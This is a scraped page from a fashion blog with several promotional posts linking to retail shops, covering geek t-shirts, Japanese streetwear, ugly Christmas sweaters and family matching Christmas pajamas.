<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/brands/upgrade-your-workout-look-without-sacrificing-comfort/" data-a2a-title="Upgrade Your Workout Look Without Sacrificing Comfort"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fbrands%2Fupgrade-your-workout-look-without-sacrificing-comfort%2F&amp;linkname=Upgrade%20Your%20Workout%20Look%20Without%20Sacrificing%20Comfort" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fbrands%2Fupgrade-your-workout-look-without-sacrificing-comfort%2F&amp;linkname=Upgrade%20Your%20Workout%20Look%20Without%20Sacrificing%20Comfort" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fbrands%2Fupgrade-your-workout-look-without-sacrificing-comfort%2F&amp;linkname=Upgrade%20Your%20Workout%20Look%20Without%20Sacrificing%20Comfort" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/brands/upgrade-your-workout-look-without-sacrificing-comfort/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/brands/" rel="category tag">Brands</a>, <a href="https://istarblog.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28820 -->

			
				
<article id="post-28787" class="post-28787 post type-post status-publish format-standard hentry category-blogging category-brands category-clothes category-mens-fashion-2 category-online category-shopping">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/blogging/smart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel/" rel="bookmark">Smart Style, Fun Fashion: Express Your Personality with Geek and Nerd Apparel</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/blogging/smart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel/" rel="bookmark"><time class="entry-date published" datetime="2025-11-10T06:20:40+00:00">November 10, 2025</time><time class="updated" datetime="2025-11-10T06:25:56+00:00">November 10, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Fashion has evolved far beyond traditional trends—it’s now about showing the world who you are and what you love. For those who celebrate creativity, intelligence, and individuality, geek-inspired fashion is more than just a look—it’s a lifestyle. That’s where the <strong><a href="https://www.geeksoutfit.com/collections/all-t-shirts">geek t shirt</a></strong> shines as a wardrobe essential. These shirts capture the humor, wit, and imagination that define geek culture, featuring designs inspired by gaming, coding, science, and pop culture references. Whether you’re headed to a convention, a casual hangout, or just relaxing at home, a geek t-shirt lets you proudly wear your passions and show off your smart, fun side.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28789" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7103.webp" alt="" width="800" height="800" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7103.webp 800w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7103-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7103-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7103-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7103-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7103-765x765.webp 765w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p class="product__info-item product-title
                    product-title--medium
                    m-20" style="text-align: center;"><a href="https://www.geeksoutfit.com/products/chaos-coordinator-classic-t-shirt#1"><strong>Chaos Coordinator Classic T-Shirt</strong></a></p>
<p>But being a fan of all things clever and creative isn’t just about one type of clothing. A <strong><a href="https://www.geeksoutfit.com/">nerd shirt</a></strong> takes self-expression to another level with designs that celebrate intelligence, curiosity, and enthusiasm for learning. These shirts often feature clever puns, famous scientific formulas, or references to your favorite movies and shows. Wearing one isn’t just about fashion—it’s about embracing your inner nerd with pride. It sends a message that being passionate and intelligent is cool, and that confidence in your knowledge and interests never goes out of style.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28791" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7104.webp" alt="" width="800" height="800" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7104.webp 800w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7104-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7104-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7104-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7104-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7104-765x765.webp 765w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p class="product__info-item product-title
                    product-title--medium
                    m-20" style="text-align: center;"><a href="https://www.geeksoutfit.com/products/weyland-building-better-world-classic-work-jacket#1"><strong>Weyland Building Better World Classic Work Jacket</strong></a></p>
<p>For cooler days or when you want a little extra style with your comfort, the <strong><a href="https://www.geeksoutfit.com/collections/work-jacket">geek jacket</a></strong> is a perfect choice. Combining practicality with personality, these jackets let you layer up while keeping your fandom close to your heart. Many designs feature subtle details inspired by gaming, comics, and technology, making them a great choice for those who appreciate smart fashion. Whether you’re heading to work, a game night, or a casual day out, a geek jacket effortlessly adds both warmth and character to your outfit—showing that being stylish and geeky can go hand in hand.</p>
<p>When the holidays roll around, nothing spreads joy quite like a festive sweater with a fun twist. That’s where <strong><a href="https://www.geeksoutfit.com/collections/ugly-christmas-sweaters">ugly Christmas sweaters</a></strong> come in to steal the show. These playful, over-the-top sweaters mix traditional holiday cheer with geek culture, resulting in hilarious and unique designs. Think snowflakes with science equations, Santa wearing VR goggles, or reindeer paired with gaming icons. Perfect for office parties, family gatherings, or virtual celebrations, these sweaters add humor and charm to the holiday season while keeping you cozy and festive.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28792" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7105.webp" alt="" width="800" height="800" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7105.webp 800w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7105-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7105-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7105-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7105-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7105-765x765.webp 765w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p class="product__info-item product-title
                    product-title--medium
                    m-20" style="text-align: center;"><a href="https://www.geeksoutfit.com/products/freak-in-the-sheets-ugly-christmas-sweater#1"><strong>Freak in the Sheets Ugly Christmas Fuzzy Fleece Sweatshirt</strong></a></p>
<p>For an even more creative spin on holiday apparel, <strong><a href="https://www.geeksoutfit.com/collections/ugly-christmas-sweaters">Ugly Christmas Knit Sweatershirts</a></strong> bring together the best of both worlds. Combining the softness of a sweatshirt with the knitted aesthetic of a traditional sweater, they’re comfortable enough for all-day wear yet festive enough for any Christmas event. Their designs range from witty geek references to classic holiday imagery reimagined with a nerdy twist. They’re perfect for those who want to stay warm and stylish without taking themselves too seriously. Each one tells a story, making it an instant conversation starter at any holiday gathering.</p>
<p>Geek and nerd fashion celebrates authenticity—it’s about wearing what you love with pride and humor. These clothing pieces don’t just look great; they connect people through shared passions and clever creativity. Whether it’s a t-shirt that references your favorite game, a jacket that adds flair to your daily look, or a sweater that spreads holiday cheer, each item reflects the joy of embracing your unique personality.</p>
<p>So this season, don’t be afraid to let your geek flag fly. From clever shirts to festive knits, there’s something for every fan who wants to dress smart, look cool, and feel comfortable. After all, being a geek isn’t just about interests—it’s about confidence, curiosity, and celebrating the things that make you, you.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/blogging/smart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel/" data-a2a-title="Smart Style, Fun Fashion: Express Your Personality with Geek and Nerd Apparel"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Fsmart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel%2F&amp;linkname=Smart%20Style%2C%20Fun%20Fashion%3A%20Express%20Your%20Personality%20with%20Geek%20and%20Nerd%20Apparel" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Fsmart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel%2F&amp;linkname=Smart%20Style%2C%20Fun%20Fashion%3A%20Express%20Your%20Personality%20with%20Geek%20and%20Nerd%20Apparel" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Fsmart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel%2F&amp;linkname=Smart%20Style%2C%20Fun%20Fashion%3A%20Express%20Your%20Personality%20with%20Geek%20and%20Nerd%20Apparel" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/blogging/smart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://istarblog.com/category/brands/" rel="category tag">Brands</a>, <a href="https://istarblog.com/category/clothes/" rel="category tag">Clothes</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/online/" rel="category tag">Online</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28787 -->

			
				
<article id="post-28782" class="post-28782 post type-post status-publish format-standard hentry category-clothes category-fashion category-mens-fashion-2 category-new-trend category-shopping category-top">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/clothes/embrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters/" rel="bookmark">Embrace Culture and Creativity: Express Yourself with Japanese Streetwear and Festive Sweaters</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/clothes/embrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T06:16:37+00:00">November 10, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Fashion is a form of self-expression that transcends borders and trends, allowing you to tell your story through what you wear. Japanese street style, in particular, has become a global phenomenon for its fearless creativity, cultural depth, and ability to merge tradition with modern flair. A perfect example of this artistry can be found in <strong><a href="https://www.tokyo-tiger.com/">Japanese t shirts</a></strong>—clothing pieces that blend intricate designs with cultural symbolism. These shirts often feature traditional Japanese art, anime-inspired graphics, or minimalist typography that captures the balance between simplicity and boldness. Whether you’re walking through the city or hanging out with friends, these shirts let you express your individuality while paying homage to Japan’s vibrant culture.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28783" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7100.webp" alt="" width="800" height="800" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7100.webp 800w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7100-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7100-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7100-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7100-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7100-765x765.webp 765w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.tokyo-tiger.com/products/tokyo-tiger-more-spaghetti-less-upsetti-goose-washed-t-shirt"><strong>Tokyo-Tiger More Spaghetti Less Upsetti Goose Washed T-Shirt</strong></a></p>
<p>As the holiday season draws near, fashion takes a more playful turn, and what better way to celebrate than with an <strong><a href="https://www.tokyo-tiger.com/collections/christmas-ugly-sweater">ugly Christmas sweater</a></strong>? Once considered a tongue-in-cheek trend, ugly Christmas sweaters have become a staple of holiday gatherings, combining comfort with humor. The designs often include bright colors, funny slogans, and over-the-top patterns that bring smiles and laughter to any celebration. Whether you’re attending an office holiday party or enjoying a cozy night at home, these sweaters let you show off your festive spirit with a touch of whimsy and fun.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28784" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7101.webp" alt="" width="800" height="800" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7101.webp 800w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7101-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7101-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7101-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7101-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7101-765x765.webp 765w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.tokyo-tiger.com/products/tokyo-tiger-tokyo-tiger-half-of-the-wave-ugly-cardigan-sweater"><strong>Tokyo-Tiger Tokyo-Tiger Half Of The Wave Ugly Cardigan Sweater</strong></a></p>
<p>If you prefer a more versatile option for the season, <strong><a href="https://www.tokyo-tiger.com/collections/ugly-cardigan-sweaters">ugly cardigan sweaters</a></strong> offer a fresh take on the classic Christmas sweater look. With their open-front design and festive flair, these cardigans make it easy to layer up while staying stylish. They’re perfect for those who enjoy holiday fashion that’s both comfortable and functional. Pair one with jeans for a casual day out, or throw it over pajamas during a family movie night—it’s the ideal mix of practicality and holiday charm. The intricate knitting and seasonal patterns make each cardigan a unique piece that spreads warmth and cheer all winter long.</p>
<p>For those who love the laid-back yet edgy vibe of streetwear, a <strong><a href="https://www.tokyo-tiger.com/collections/hoodie">Japanese hoodie</a></strong> is a must-have. These hoodies often showcase bold prints, artistic embroidery, or cultural motifs inspired by Japanese folklore and pop culture. Whether featuring kanji characters, dragons, or cherry blossoms, each design tells a story that connects tradition to modern street fashion. They’re perfect for layering, offering comfort and style in equal measure. A Japanese hoodie isn’t just clothing—it’s wearable art that speaks to those who appreciate creativity and authenticity in every detail.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28785" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7102.webp" alt="" width="800" height="800" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7102.webp 800w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7102-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7102-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7102-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7102-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7102-765x765.webp 765w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.tokyo-tiger.com/products/tokyo-tiger-fat-cat-eating-ramen-washed-t-shirt"><strong>Tokyo-Tiger Fat Cat Eating Ramen Washed T-Shirt</strong></a></p>
<p>And if you’re looking for a versatile piece that captures the essence of both modern and traditional fashion, a <strong><a href="https://www.tokyo-tiger.com/">Japan t shirt</a></strong> is an essential addition to your wardrobe. These tees embody minimalism with meaning, often featuring clean lines, subtle artwork, and cultural themes. From vintage-inspired prints to contemporary graphic designs, each shirt celebrates the artistic spirit of Japan. They’re easy to pair with anything—jeans, skirts, or jackets—making them perfect for everyday wear. Beyond fashion, they represent a lifestyle rooted in respect for craftsmanship, culture, and self-expression.</p>
<p>Whether you’re exploring the expressive world of Japanese streetwear or adding a dash of humor to your holiday wardrobe, these pieces offer something for every personality. Japanese-inspired designs bring depth and creativity to your everyday look, while festive sweaters and cardigans spread joy and laughter during the holidays. Together, they remind us that fashion is more than just clothing—it’s a celebration of culture, individuality, and connection.</p>
<p>So this season, let your wardrobe tell your story. Embrace the art of self-expression through cultural design, vibrant color, and meaningful detail. Whether it’s the timeless elegance of Japanese fashion or the playful spirit of Christmas knits, your outfit can be a reflection of your creativity and joy—all while keeping you comfortable, confident, and authentically you.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/clothes/embrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters/" data-a2a-title="Embrace Culture and Creativity: Express Yourself with Japanese Streetwear and Festive Sweaters"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fclothes%2Fembrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters%2F&amp;linkname=Embrace%20Culture%20and%20Creativity%3A%20Express%20Yourself%20with%20Japanese%20Streetwear%20and%20Festive%20Sweaters" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fclothes%2Fembrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters%2F&amp;linkname=Embrace%20Culture%20and%20Creativity%3A%20Express%20Yourself%20with%20Japanese%20Streetwear%20and%20Festive%20Sweaters" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fclothes%2Fembrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters%2F&amp;linkname=Embrace%20Culture%20and%20Creativity%3A%20Express%20Yourself%20with%20Japanese%20Streetwear%20and%20Festive%20Sweaters" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/clothes/embrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/clothes/" rel="category tag">Clothes</a>, <a href="https://istarblog.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/new-trend/" rel="category tag">New Trend</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://istarblog.com/category/big-bang/top/" rel="category tag">Top</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28782 -->

			
				
<article id="post-28770" class="post-28770 post type-post status-publish format-standard hentry category-blogging category-brands category-clothes category-fashion category-mens-fashion-2 category-new-trend category-shopping">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/blogging/celebrate-the-holidays-in-style-cozy-fun-and-heartwarming-family-christmas-outfits/" rel="bookmark">Celebrate the Holidays in Style: Cozy, Fun, and Heartwarming Family Christmas Outfits</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/blogging/celebrate-the-holidays-in-style-cozy-fun-and-heartwarming-family-christmas-outfits/" rel="bookmark"><time class="entry-date published" datetime="2025-11-10T05:58:03+00:00">November 10, 2025</time><time class="updated" datetime="2025-11-10T06:02:12+00:00">November 10, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>The most wonderful time of the year is just around the corner—a season filled with joy, laughter, and togetherness. One of the sweetest traditions that families everywhere have embraced is dressing up in matching Christmas outfits. Whether it’s for a family photo, a cozy night in, or a fun holiday party, wearing coordinated clothing adds an extra touch of warmth and unity to the celebration. For families looking to make memories in comfort and style, <strong><a href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets">family matching Christmas shirts</a></strong> are a must-have. These adorable shirts bring everyone together in the spirit of the season, offering a perfect blend of festive design, comfort, and cheer. They’re ideal for family photos, Christmas morning, or even casual holiday outings.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28772" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7076.webp" alt="" width="1280" height="1280" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7076.webp 1280w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7076-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7076-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7076-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7076-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7076-765x765.webp 765w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7076-1060x1060.webp 1060w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p class="product__info-item product-title
                    product-title--small
                    m-20" style="text-align: center;"><strong><a href="https://www.beepumpkin.com/products/snowflake-cartoon-dog-christmas-party-family-matching-pajamas">Snowflake Cartoon Dog Christmas Party Family Matching Pajamas</a></strong></p>
<p>Of course, what’s Christmas without a few giggles and plenty of good cheer? That’s where <strong><a href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets">funny family Christmas pajamas</a></strong> come in. These playful pajamas feature witty sayings, cartoonish holiday designs, and charming patterns that are sure to spark smiles all around. Whether your family enjoys puns, classic Christmas humor, or cute and quirky prints, these sets capture the joy of the season in every stitch. Perfect for Christmas Eve movie marathons or matching moments on social media, they add a lighthearted touch that makes the holidays even more fun and unforgettable.</p>
<p>For those who love a magical and whimsical touch to their festive wardrobe, <strong><a href="https://www.beepumpkin.com/collections/family-matching-gnome-pajamas-for-christmas">gnome pajamas</a></strong> are an enchanting choice. Gnomes have become a beloved symbol of holiday charm—guardians of warmth, cheer, and a little bit of mischief. These cozy pajamas feature delightful gnome designs that make bedtime (or Christmas morning gift-opening) feel like something straight out of a storybook. Comfortable, creative, and full of holiday magic, they’re a favorite among families who want to bring a touch of fantasy into their Christmas traditions.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28773" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7095.webp" alt="" width="1280" height="1280" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7095.webp 1280w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7095-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7095-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7095-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7095-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7095-765x765.webp 765w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7095-1060x1060.webp 1060w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p class="product__info-item product-title
                    product-title--small
                    m-20" style="text-align: center;"><a href="https://www.beepumpkin.com/products/personalized-monogrammed-family-christmas-gift-sweatshirts"><strong>Personalized Monogrammed 2025 Family Christmas Gift Sweatshirts</strong></a></p>
<p>For a personalized and heartfelt gift—or a matching outfit that’s uniquely yours—a <strong><a href="https://www.beepumpkin.com/collections/-copy-christmas-family-matching-tees">personalizad Christmas sweatshirt</a></strong> is a perfect pick. Customizable with names, special messages, or festive graphics, these sweatshirts make wonderful keepsakes that you’ll want to wear year after year. They’re cozy enough for cold winter days yet stylish enough for casual gatherings or festive outings. Personalized holiday wear shows the thought and love that goes into every detail, making it an ideal way to celebrate family bonds and the joy of giving.</p>
<p>If you’re drawn to classic holiday style, <strong><a href="https://www.beepumpkin.com/collections/family-matching-plaid-pajamas-for-christmas">family matching plaid pajamas</a></strong> are a timeless choice. Plaid patterns have long been associated with cozy winter nights, Christmas traditions, and family warmth. These pajamas combine elegance with comfort, perfect for sipping cocoa by the fireplace or posing for a family photo by the tree. The soft flannel textures and rich festive colors capture the essence of the season—nostalgic, comforting, and full of love.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28775" src="http://istarblog.com/wp-content/uploads/2025/11/IMG_7077.webp" alt="" width="1280" height="1280" srcset="https://istarblog.com/wp-content/uploads/2025/11/IMG_7077.webp 1280w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7077-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7077-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7077-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7077-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7077-765x765.webp 765w, https://istarblog.com/wp-content/uploads/2025/11/IMG_7077-1060x1060.webp 1060w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p class="product__info-item product-title
                    product-title--small
                    m-20" style="text-align: center;"><a href="https://www.beepumpkin.com/products/merry-christmas-squad-family-christmas-sweatshirt"><strong>2025 Merry Christmas Squad Family Christmas Sweatshirt</strong></a></p>
<p>This holiday season, celebrate your family’s unique bond through coordinated outfits that reflect your collective spirit. Whether it’s matching shirts, humorous pajamas, gnome-themed sleepwear, or classic plaid sets, these outfits do more than just look great—they help create memories that last a lifetime. Dressing together reminds us of the importance of togetherness, laughter, and love during this magical time of year.</p>
<p>So gather your loved ones, pick your favorite festive look, and get ready to fill your home with warmth and joy. Because in the end, the best part of the holidays isn’t just the presents or the lights—it’s the people we share them with, all wrapped up in comfort and cheer.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/blogging/celebrate-the-holidays-in-style-cozy-fun-and-heartwarming-family-christmas-outfits/" data-a2a-title="Celebrate the Holidays in Style: Cozy, Fun, and Heartwarming Family Christmas Outfits"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Fcelebrate-the-holidays-in-style-cozy-fun-and-heartwarming-family-christmas-outfits%2F&amp;linkname=Celebrate%20the%20Holidays%20in%20Style%3A%20Cozy%2C%20Fun%2C%20and%20Heartwarming%20Family%20Christmas%20Outfits" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Fcelebrate-the-holidays-in-style-cozy-fun-and-heartwarming-family-christmas-outfits%2F&amp;linkname=Celebrate%20the%20Holidays%20in%20Style%3A%20Cozy%2C%20Fun%2C%20and%20Heartwarming%20Family%20Christmas%20Outfits" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Fcelebrate-the-holidays-in-style-cozy-fun-and-heartwarming-family-christmas-outfits%2F&amp;linkname=Celebrate%20the%20Holidays%20in%20Style%3A%20Cozy%2C%20Fun%2C%20and%20Heartwarming%20Family%20Christmas%20Outfits" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/blogging/celebrate-the-holidays-in-style-cozy-fun-and-heartwarming-family-christmas-outfits/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://istarblog.com/category/brands/" rel="category tag">Brands</a>, <a href="https://istarblog.com/category/clothes/" rel="category tag">Clothes</a>, <a href="https://istarblog.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/new-trend/" rel="category tag">New Trend</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28770 -->

			
				
<article id="post-28731" class="post-28731 post type-post status-publish format-standard hentry category-blogging category-clothes category-fashion category-istarblog category-mens-fashion-2 category-mens-health category-new-trend category-shopping">
	
	<header class="entry-header">
